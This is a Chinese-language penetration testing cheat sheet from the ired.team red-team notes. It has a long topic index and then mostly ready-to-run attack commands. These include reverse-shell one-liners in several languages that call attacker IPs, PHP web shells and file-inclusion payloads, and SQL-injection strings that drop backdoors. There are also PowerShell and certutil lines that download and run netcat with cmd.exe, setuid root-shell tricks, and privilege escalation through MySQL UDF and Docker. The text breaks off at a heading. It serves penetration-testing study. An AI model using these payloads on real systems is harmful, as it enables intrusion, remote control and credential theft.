
ired.team 红队笔记 渗透测试备忘单
ired.team简介
文章内容涉及我在受控环境中进行的渗透测试/红队实验,其中涉及各种渗透测试人员、红队和实际对手使用的工具和技术。
这是我学习事物的方式——通过实践、跟随、修补、探索、重复和做笔记。
在 ired.team,我探索了一些常见的攻击性安全技术,包括获取代码执行、代码注入、防御规避、横向移动、持久性控制等。
这些技术大部分是由其他安全研究人员发现的,我并不声称拥有他们的所有权。我尝试尽可能引用我使用的资源,但如果您认为我遗漏了某些内容,请与我联系,我会立即修复。
目的
该项目的目标很简单 – 阅读其他研究人员的工作,在实验室环境中执行一些常见/不常见的攻击技术,进行我自己的研究,并且:
了解如何执行各种网络攻击和技术及其工作原理
了解恶意软件是如何编写的
编写代码以进一步了解攻击者和恶意软件作者使用的工具和技术
了解有关 C++、Windows 内部结构和 Windows API 的更多信息
查看技术和工具在端点上留下了什么痕迹
尝试各种行业工具进行渗透测试、编码、调试、逆向工程、恶意软件分析,并更加熟练地使用它们
做笔记以供将来参考
涉及到的内容
渗透测试备忘录
SQL 注入和 XSS 沙盒
活动目录和 Kerberos 滥用
从域管理员到企业管理员
Kerberoasting(Kerberoasting)
Kerberos:黄金票据
Kerberos:银票据
AS-REP Roasting(AS-REP Roasting)
Kerberoasting:在启用 AES 时请求 RC4 加密 TGS
Kerberos 无限委派
Kerberos 有限委派
Kerberos 基于资源的有限委派:使用计算机对象接管
通过 DC 打印服务器和 Kerberos 委派来妥协域
DCShadow - 成为恶意域控制器
DCSync:从域控制器转储密码哈希
PowerView:活动目录枚举
滥用活动目录 ACL/ACE
特权账户和令牌权限
从 DnsAdmins 到 SYSTEM 到域妥协
使用 Machine$ 账户传递哈希
Kali Linux 上的 BloodHound:101
为持久性后门配置 AdminSDHolder
无 RSAT 或管理员权限的 AD 模块下的活动目录枚举
使用 dsacls 枚举 AD 对象权限
活动目录密码喷洒
使用 Hyper-V 和 PowerShell 配置活动目录实验室
ADCS + PetitPotam NTLM 中继:通过域控制器机器证书获取 krbtgt 哈希
从配置错误的证书模板到域管理员
影子凭据
滥用信任账户:从信任域访问受信任域上的资源
进攻性安全
红队基础设施
HTTP 转发器/中继
SMTP 转发器/中继
使用 Modlishka 反向 HTTP 代理进行钓鱼
使用 Terraform 自动化红队基础设施
Cobalt Strike 101
Powershell Empire 101
使用 Docker 在 Kali 中进行 Spiderfoot 101
初始访问
密码喷洒 Outlook Web Access:远程 Shell
使用 MS Office 进行钓鱼
钓鱼:XLM / 宏 4.0
T1173:钓鱼 - DDE
T1137:钓鱼 - Office 宏
钓鱼:OLE + LNK
钓鱼:嵌入式 Internet Explorer
钓鱼:.SLK Excel
钓鱼:用虚假负载替换嵌入式视频
从远程 Dotm 模板注入宏
绕过父子/祖先检测
钓鱼:嵌入式 HTML 表单
使用 GoPhish 和 DigitalOcean 进行钓鱼
强制认证
使用 Outlook 窃取 NetNTLMv2 哈希
代码执行
regsvr32
MSHTA
控制面板项
通过导出的 Cplapplet 函数执行控制面板项代码
通过控制面板插件执行代码
CMSTP
InstallUtil
使用 MSBuild 在 C# 中执行 Shellcode
Forfiles 间接命令执行
使用 WMIC 和 XSL 绕过应用程序白名单
无 Powershell.exe 的 Powershell
绕过 Powershell 有限语言模式
通过 COM 滥用强制 Iexplore.exe 加载恶意 DLL
pubprn.vbs 签名脚本代码执行
代码和进程注入
CreateRemoteThread Shellcode 注入
DLL 注入
反射 DLL 注入
Shellcode 反射 DLL 注入
进程重载
从 PE 资源加载并执行 Shellcode
进程中的 APC 队列代码注入
早期 APC 队列代码注入
使用 QueueUserAPC 和 NtTestAlert 在本地进程中执行 Shellcode
通过 Fibers 执行 Shellcode
通过 CreateThreadpoolWait 执行 Shellcode
无 Windows API 的本地 Shellcode 执行
通过线程劫持将注入到远程进程
SetWindowHookEx 代码注入
在 Shellcode 中查找 Kernel32 基址和函数地址
在 C/C++ 中使用内联汇编执行 Shellcode
使用自定义 Shellcode 编码器和解码器后门 PE 文件
NtCreateSection + NtMapViewOfSection 代码注入
AddressOfEntryPoint 代码注入,无需 VirtualAllocEx RWX
模块踩踏用于 Shellcode 注入
PE 注入:在远程进程中执行 PE
用于进攻性工具的 API 监控和挂钩
Windows API 挂钩
导入地址表 (IAT) 挂钩
通过自定义 .NET 垃圾收集器进行 DLL 注入
在 C 中编写和编译 Shellcode
将 .NET 组件注入到未管理的进程
二进制漏洞利用
32 位基于堆栈的缓冲区溢出
64 位基于堆栈的缓冲区溢出
返回到 libc / ret2libc
ROP 链接:返回导向编程
基于 SEH 的缓冲区溢出
格式化字符串漏洞
防御逃避
使用 Metasploit 模板和自定义二进制文件绕过 AV
通过更改 1 字节来规避 Windows Defender
绕过 Windows Defender:距离 Meterpreter 和 Beacon 会话仅一 TCP 套接字
通过取消挂钩 Windows API 来绕过 Cylance 和其他 AV/EDR
Windows API 哈希在恶意软件中
检测挂钩系统调用
从 Visual Studio 直接调用 Syscalls 以绕过 AV/EDR
在运行时从磁盘检索 ntdll Syscall 桩
完全 DLL 解挂钩与 C++
枚举 RWX 受保护的内存区域以进行代码注入
通过挂起 EventLog 服务线程禁用 Windows 事件日志
混淆的 Powershell 调用
通过 _PEB 在用户模式中伪装进程
命令行混淆
使用 HTML 和 JavaScript 进行文件走私
时间戳
备用数据流
隐藏文件
使用 Certutil 对数据进行编码/解码
使用 Certutil 下载文件
压缩的二进制文件
卸载 Sysmon 驱动程序
使用简单的反向 Shell 绕过 IDS 签名
防止第三方 DLL 注入到您的恶意软件中
ProcessDynamicCodePolicy:任意代码保护 (ACG)
父进程 ID (PPID) 伪装
使用 Jscript 和 wscript 执行 C# 组件
枚举和发现
用于情境认知的 Windows 事件 ID 和其他信息
枚举 COM 对象及其方法
无 net 枚举用户,无 sc 枚举服务,无 schtasks 枚举计划任务
通过 SocksProxy 绕过命令行日志记录枚举 Windows 域
从 OWA 转储 GAL
应用程序窗口发现
账户发现和枚举
使用 COM 枚举主机名、用户名、域、网络驱动器
在受害主机上检测 Sysmon
权限提升
主访问令牌操作
Windows NamedPipes 101 + 权限提升
DLL 劫持
WebShell
图像文件执行选项注入
未引号的服务路径
通过 Invoke-WMIExec 传递哈希:特权提升
环境变量 $Path 拦截
弱服务权限
凭证访问和转储
使用 Mimikatz 从 Lsass 进程内存中转储凭据
无 Mimikatz 转储 Lsass
使用 MiniDumpWriteDump 无 Mimikatz 转储 Lsass
通过注册表转储从 SAM 转储哈希
通过 esentutl.exe 转储 SAM
转储 LSA 机密
转储和破解 mscash - 缓存的域凭据
本地和远程转储域控制器哈希
通过 wmic 和 Vssadmin 影子副本转储域控制器哈希
网络与交互登录
使用 Mimikatz 和 C++ 读取 DPAPI 加密的密码
凭证在注册表中
密码筛选器
强制 WDigest 将凭据存储为明文
不触摸 Lsass 的情况下转储委托的默认 Kerberos 和 NTLM 凭据
通过自定义安全支持提供程序和身份验证包截取登录凭据
通过挂钩 msv1_0!SpAcceptCredentials 截取登录凭据
通过 CredUIPromptForCredentials 收集凭据
横向移动
用于横向移动的 WinRM
用于横向移动的 WinRS
用于横向移动的 WMI
使用 tscon 进行横向移动的 RDP 劫持
共享 Webroot
通过 DCOM 的横向移动
WMI + MSI 的横向移动
通过服务配置管理器的横向移动
通过 SMB 中继的横向移动
WMI + NewScheduledTaskAction 的横向移动
WMI + PowerShell 期望状态配置的横向移动
使用 NetCat 进行简单 TCP 中继
使用 NetNLTMv2 中继的 Empire Shell
使用 Psexec 进行横向移动
从 Beacon 到交互式 RDP 会话
SSH 隧道 / 端口转发
通过 WMI 事件订阅进行横向移动
通过 DLL 劫持进行横向移动
通过 SharpRDP 进行无头 RDP 的横向移动
通过 Chrome 扩展的浏览器中间人
ShadowMove:通过复制现有套接字进行横向移动
持久性
用于持久性的 DLL 代理
Schtask
服务执行
粘性键
创建账户
AddMonitor()
NetSh 辅助 DLL
滥用 Windows 管理工具
WMI 作为数据存储
Windows 登录助手
劫持默认文件扩展名
使用 svchost.exe 实现服务 DLL 的持久性
修改 .lnk 快捷方式
屏幕保护程序劫持
应用程序适配
BITS 作业
COM 劫持
SIP 和信任提供程序劫持
时间提供程序劫持
安装根证书
Powershell 档案持久性
RID 劫持
Word 库插件
办公模板
外泄
使用 Invoke-PowerCloud 通过 DNS 传递 Powershell 载荷
逆向工程,取证与杂项
内部
使用 kdnet 和 WinDBG 预览配置内核调试环境
在 Visual Studio 中编译一个简单的内核驱动程序,DbgPrint,DbgView
加载Windows内核驱动程序以进行调试
从内核驱动程序订阅进程创建、线程创建和图像加载通知
列出打开的句柄并找到内核对象地址
使用IOCTL从您的用户程序发送命令到您的内核驱动程序
Windows内核驱动程序101
Windows x64调用约定:堆栈帧
Linux x64调用约定:堆栈帧
系统服务描述符表 - SSDT
中断描述符表 - IDT
令牌滥用以进行内核特权提升
操纵ActiveProcessLinks以在用户空间中隐藏进程
ETW:Windows事件跟踪101
探索被注入的线程
使用C++解析PE文件头
使用Frida为Windows API添加仪器
探索进程环境块
编写自定义引导程序
云
AWS账户、用户、组、角色、策略
Neo4j
转储虚拟盒内存
在Visual Studio C++中使用Crypto++ .lib进行AES加密
逆向密码检查例程渗透测试备忘单
侦察
从 Nmap 扫描中提取实时 IP
nmap 10.1.1.1 --open -oG scan-results; cat scan-results | grep "/open" | cut -d " " -f 2 > exposed-services-ips
简单的端口扫描
for x in 7000 8000 9000; do nmap -Pn –host_timeout 201 –max-retries 0 -p $x 1.1.1.1; done
DNS 查找、区域传输和暴力破解
whois domain.com
dig {a|txt|ns|mx} domain.com
dig {a|txt|ns|mx} domain.com @ns1.domain.com
host -t {a|txt|ns|mx} megacorpone.com
host -a megacorpone.com
host -l megacorpone.com ns1.megacorpone.com
dnsrecon -d megacorpone.com -t axfr @ns2.megacorpone.com
dnsenum domain.com
nslookup -> set type=any -> ls -d domain.com
for sub in $(cat subdomains.txt);do host $sub.domain.com|grep "has.address";done
探测标题
nc -v $TARGET 80
telnet $TARGET 80
curl -vX $TARGET
NFS 导出共享
列出 NFS 导出的共享:
showmount -e 192.168.110.102
…并检查是否'rw,no_root_squash'存在。如果存在,请编译以下内容sid-shell.c:
#include <unistd.h>
main( int argc, char ** argv, char ** envp )
{
setgid(0); setuid(0); system("/bin/bash", argv, envp);
return 0;
}
…将其上传到共享并执行以下命令来启动sid-shell以生成root shell:
chown root:root sid-shell; chmod +s sid-shell; ./sid-shell
Kerberos 枚举
# users
nmap $TARGET -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='test'HTTP 暴力破解和漏洞扫描
target=10.0.0.1; gobuster -u http://$target -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 150 -l | tee $target-gobuster
target=10.0.0.1; nikto -h http://$target:80 | tee $target-nikto
target=10.0.0.1; wpscan --url http://$target:80 --enumerate u,t,p | tee $target-wpscan-enum
RPC / NetBios / SMB
rpcinfo -p $TARGET
nbtscan $TARGET
#list shares
smbclient -L //$TARGET -U ""
# null session
rpcclient -U "" $TARGET
smbclient -L //$TARGET
enum4linux $TARGET
简单网络管理协议
# Windows User Accounts
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25
# Windows Running Programs
snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.4.2.1.2
# Windows Hostname
snmpwalk -c public -v1 $TARGET .1.3.6.1.2.1.1.5
# Windows Share Information
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.3.1.1
# Windows Share Information
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.27
# Windows TCP Ports
snmpwalk -c public -v1 $TARGET4 1.3.6.1.2.1.6.13.1.3
# Software Name
snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.6.3.1.2
# brute-force community strings
onesixtyone -i snmp-ips.txt -c community.txt
snmp-check $TARGET
邮件传输协议
smtp-user-enum -U /usr/share/wordlists/names.txt -t $TARGET -m 150
活动目录
# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()
# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()
# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()
# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain
# get DC for currently authenticated session
nltest /dsgetdc:offense.local
# get domain trusts from cmd shell
nltest /domain_trusts
# get user info
nltest /user:"spotless"
# get DC for currently authenticated session
set l
# get domain name and DC the user authenticated to
klist
# get all logon sessions. Includes NTLM authenticated sessions
klist sessions
# kerberos tickets for the session
klist
# cached krbtgt
klist tgt
# whoami on older Windows systems
set u
# find DFS shares with ADModule
Get-ADObject -filter * -SearchBase "CN=Dfs-Configuration,CN=System,DC=offense,DC=local" | select name
# find DFS shares with ADSI
$s=[adsisearcher]'(name=*)'; $s.SearchRoot = [adsi]"LDAP://CN=Dfs-Configuration,CN=System,DC=offense,DC=local"; $s.FindAll() | % {$_.properties.name}
# check if spooler service is running on a host
powershell ls "\\dc01\pipe\spoolss"
监听端口 (Powershell)
# Start listener on port 443
$listener = [System.Net.Sockets.TcpListener]443; $listener.Start();
while($true)
{
$client = $listener.AcceptTcpClient();
Write-Host $client.client.RemoteEndPoint "connected!";
$client.Close();
start-sleep -seconds 1;
}
获得访问权限
反向Shell一行命令
Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
URL 编码的 Perl:Linux
echo%20%27use%20Socket%3B%24i%3D%2210.11.0.245%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%27%20%3E%20%2ftmp%2fpew%20%26%26%20%2fusr%2fbin%2fperl%20%2ftmp%2fpew
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
不带 -e 的 Netcat #1
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f
不带 -e 的 Netcat #2
nc localhost 443 | /bin/sh | nc localhost 444
telnet localhost 443 | /bin/sh | telnet localhost 444
java
r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();
XTerm
xterm -display 10.0.0.1:1
JDWP远程代码执行
print new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.Runtime().exec("whoami").getInputStream())).readLine())
使用受限 shell
# rare cases
ssh bill@localhost ls -l /tmp
nice /bin/bash
交互式 TTY shell
/usr/bin/expect sh
python -c ‘import pty; pty.spawn(“/bin/sh”)’
# execute one command with su as another user if you do not have access to the shell. Credit to g0blin.co.uk
python -c 'import pty,subprocess,os,time;(master,slave)=pty.openpty();p=subprocess.Popen(["/bin/su","-c","id","bynarr"],stdin=slave,stdout=slave,stderr=slave);os.read(master,1024);os.write(master,"fruity\n");time.sleep(0.1);print os.read(master,1024);'
通过 WWW 上传表单上传/发布文件
# POST file
curl -X POST -F "file=@/file/location/shell.php" http://$TARGET/upload.php --cookie "cookie"
# POST binary data to web form
curl -F "field=<shell.zip" http://$TARGET/upld.php -F 'k=v' --cookie "k=v;" -F "submit=true" -L -v
通过 PUT 动词将文件放在 Web 主机上
curl -X PUT -d '<?php system($_GET["c"]);?>' http://192.168.2.99/shell.php
生成有效负载模式并计算偏移量
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q $EIP_VALUE
绕过文件上传限制
文件.php -> 文件.jpg
文件.php -> 文件.php.jpg
文件.asp -> 文件.asp;.jpg
file.gif(包含 php 代码,但以字符串 GIF/GIF98 开头)
00%
exif 中带有 php 后门的 file.jpg(见下文)
.jpg -> 代理拦截 -> 重命名为 .php
将 PHP 注入 JPEG
exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpeg
exiftool “-comment<=back.php” back.png
上传 .htaccess 以将 .blah 解释为 .php
AddType application/x-httpd-php .blah
破解密码
使用 Hydra 破解 Web 表单
hydra 10.10.10.52 http-post-form -L /usr/share/wordlists/list "/endpoint/login:usernameField=^USER^&passwordField=^PASS^:unsuccessfulMessage" -s PORT -P /usr/share/wordlists/list
使用 Hydra 破解通用协议
hydra 10.10.10.52 -l username -P /usr/share/wordlists/list ftp|ssh|smb://10.0.0.1
HashCat破解
# Bruteforce based on the pattern;
hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout
# Generate password candidates: wordlist + pattern;
hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlists/rockyou.txt ?d?d?d?u?u?u --force --potfile-disable --stdout
# Generate NetNLTMv2 with internalMonologue and crack with hashcat
InternalMonologue.exe -Downgrade False -Restore False -Impersonate True -Verbose False -challange 002233445566778888800
# resulting hash
spotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000
# crack with hashcat
hashcat -m5600 'spotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000' -a 3 /usr/share/wordlists/rockyou.txt --force --potfile-disable
使用 msfvenom 生成有效负载
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai
从 Linux 编译代码
# Windows
i686-w64-mingw32-gcc source.c -lws2_32 -o out.exe
# Linux
gcc -m32|-m64 -o output source.c
从 Windows 编译程序集
# https://www.nasm.us/pub/nasm/releasebuilds/?C=M;O=D
nasm -f win64 .\hello.asm -o .\hello.obj
# http://www.godevtool.com/Golink.zip
GoLink.exe -o .\hello.exe .\hello.obj
本地文件包含到 Shell
nc 192.168.1.102 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.1.102
Connection: close
# Then send as cmd payload via http://192.168.1.102/index.php?page=../../../../../var/log/apache2/access.log&cmd=id
本地文件包含:读取文件
file:///etc/passwd
http://example.com/index.php?page=php://input&cmd=ls
POST: <?php system($_GET['cmd']); ?>
http://192.168.2.237/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
POST: <?php system('uname -a');die(); ?>
expect://whoami
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=id
http://10.1.1.1/index.php?page=data://text/plain,%3C?php%20system%28%22uname%20-a%22%29;%20?%3E
# ZIP Wrapper
echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
http://example.com/index.php?page=zip://shell.jpg%23payload.php
# Loop through file descriptors
curl '' -H 'Cookie: PHPSESSID=df74dce800c96bcac1f59d3b3d42087d' --output -
远程文件包含 Shell:Windows + PHP
<?php system("powershell -Command \"& {(New-Object System.Net.WebClient).DownloadFile('http://10.11.0.245/netcat/nc.exe','nc.exe'); cmd /c nc.exe 10.11.0.245 4444 -e cmd.exe\" }"); ?>
SQL 注入到 Shell 或后门
# Assumed 3 columns
http://target/index.php?vulnParam=0' UNION ALL SELECT 1,"<?php system($_REQUEST['cmd']);?>",2,3 INTO OUTFILE "c:/evil.php"-- uMj
# sqlmap; post-request - captured request via Burp Proxy via Save Item to File.
sqlmap -r post-request -p item --level=5 --risk=3 --dbms=mysql --os-shell --threads 10
# netcat reverse shell via mssql injection when xp_cmdshell is available
1000';+exec+master.dbo.xp_cmdshell+'(echo+open+10.11.0.245%26echo+anonymous%26echo+whatever%26echo+binary%26echo+get+nc.exe%26echo+bye)+>+c:\ftp.txt+%26+ftp+-s:c:\ftp.txt+%26+nc.exe+10.11.0.245+443+-e+cmd';--
SQLite 注入 Shell 或后门
ATTACH DATABASE '/home/www/public_html/uploads/phpinfo.php' as pwn;
CREATE TABLE pwn.shell (code TEXT);
INSERT INTO pwn.shell (code) VALUES ('<?php system($_REQUEST['cmd']);?>');
MS-SQL 控制台
mssqlclient.py -port 27900 user:password@10.1.1.1
sqsh -S 10.1.1.1 -U user -P password
升级非交互式 Shell
python -c 'import pty; pty.spawn("/bin/sh")'
/bin/busybox sh
Python 输入代码注入
__import__('os').system('id')
本地枚举和权限升级
检查 AppLocker 策略
Get-AppLockerPolicy -Local).RuleCollections
Get-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recurse
reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\
Applocker:可写 Windows 目录
# list from https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
C:\Windows\Tasks
C:\Windows\Temp
C:\windows\tracing
C:\Windows\Registration\CRMLog
C:\Windows\System32\FxsTmp
C:\Windows\System32\com\dmp
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\PRINTERS
C:\Windows\System32\spool\SERVERS
C:\Windows\System32\spool\drivers\color
C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\System32\Tasks_Migrated (after peforming a version upgrade of Windows 10)
C:\Windows\SysWOW64\FxsTmp
C:\Windows\SysWOW64\com\dmp
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System
在 Windows 中查找可写文件/文件夹
$a = Get-ChildItem "c:\windows\" -recurse -ErrorAction SilentlyContinue
$a | % {
$fileName = $_.fullname
$acls = get-acl $fileName -ErrorAction SilentlyContinue | select -exp access | ? {$_.filesystemrights -match "full|modify|write" -and $_.identityreference -match "authenticated users|everyone|$env:username"}
if($acls -ne $null)
{
[pscustomobject]@{
filename = $fileName
user = $acls | select -exp identityreference
}
}
}
检查 Powershell 日志记录是否已启用
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
检查 WinEvent 日志中是否存在 SecureString 泄露
Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-PowerShell/Operational'; ID=4104} | Select-Object -Property Message | Select-String -Pattern 'SecureString'
检查 WinEvent 的机器唤醒/睡眠时间
Get-WinEvent -FilterHashTable @{ ProviderName = 'Microsoft-Windows-Power-TroubleShooter' ; Id = 1 }|Select-Object -Property @{n='Sleep';e={$_.Properties[0].Value}},@{n='Wake';e={$_.Properties[1].Value}}
审计政策
auditpol /get /category:*
检查 LSASS 是否在 PPL 中运行
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v RunAsPPL
使用 ImmunityDebugger 进行二进制利用
获取加载的模块
# We're interested in modules without protection, Read & Execute permissions
!mona modules
查找 JMP ESP 地址
!mona find -s "\xFF\xE4" -m moduleName
破解 ZIP 密码
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt bank-account.zip
设置简单 HTTP 服务器
# Linux
python -m SimpleHTTPServer 80
python3 -m http.server
ruby -r webrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:80
MySQL用户定义功能提权
需要 raptor_udf2.c 和 sid-shell.c 或完整的 raptor.tar:
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
use mysql;
create table npn(line blob);
insert into npn values(load_file('/tmp/raptor_udf2.so'));
select * from npn into dumpfile '/usr/lib/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select do_system('chown root:root /tmp/sid-shell; chmod +s /tmp/sid-shell');
Docker 权限提升
echo -e "FROM ubuntu:14.04\nENV WORKDIR /stuff\nRUN mkdir -p /stuff\nVOLUME [ /stuff ]\nWORKDIR /stuff" > Dockerfile && docker build -t my-docker-image . && docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh' && ./sh -c id && ./sh
重置root密码
echo "root:spotless" | chpasswd
上传文件到目标机器
TFTP
#TFTP Linux: cat /etc/default/atftpd to find out file serving location; default in kali /srv/tftp
service atftpd start
# Windows
tftp -i $ATTACKER get /download/location/file /save/location/file
文件传输协议
# Linux: set up ftp server with anonymous logon access;
twistd -n ftp -p 21 -r /file/to/serve
# Windows shell: read FTP commands from ftp-commands.txt non-interactively;
echo open $ATTACKER>ftp-commands.txt
echo anonymous>>ftp-commands.txt
echo whatever>>ftp-commands.txt
echo binary>>ftp-commands.txt
echo get file.exe>>ftp-commands.txt
echo bye>>ftp-commands.txt
ftp -s:ftp-commands.txt
# Or just a one-liner
(echo open 10.11.0.245&echo anonymous&echo whatever&echo binary&echo get nc.exe&echo bye) > ftp.txt & ftp -s:ftp.txt & nc.exe 10.11.0.245 443 -e cmd
证书工具
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
PHP
<?php file_put_contents("/var/tmp/shell.php", file_get_contents("http://10.11.0.245/shell.php")); ?>
Python
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"
HTTP:Powershell
powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); cmd /c nc.exe $ATTACKER 4444 -e cmd.exe" }
powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }
powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe')"; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'"
powershell (New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/file.exe','file.exe');(New-Object -com Shell.Application).ShellExecute('file.exe');
# download using default proxy credentials and launch
powershell -command { $b=New-Object System.Net.WebClient; $b.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials; $b.DownloadString("http://$attacker/nc.exe") | Out-File nc.exe; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }
HTTP:VBScript
将wget.vbs的内容复制并粘贴到 Windows Shell 中,然后:
cscript wget.vbs http://$ATTACKER/file.exe localfile.exe
HTTP:Linux
wget http://$ATTACKER/file
curl http://$ATTACKER/file -O
scp ~/file/file.bin user@$TARGET:tmp/backdoor.py
NetCat
# Attacker
nc -l -p 4444 < /tool/file.exe
# Victim
nc $ATTACKER 4444 > file.exe
HTTP:Windows“debug.exe”方法
# 1. In Linux, convert binary to hex ascii:
wine /usr/share/windows-binaries/exe2bat.exe /root/tools/netcat/nc.exe nc.txt
# 2. Paste nc.txt into Windows Shell.
HTTP:Windows BitsAdmin
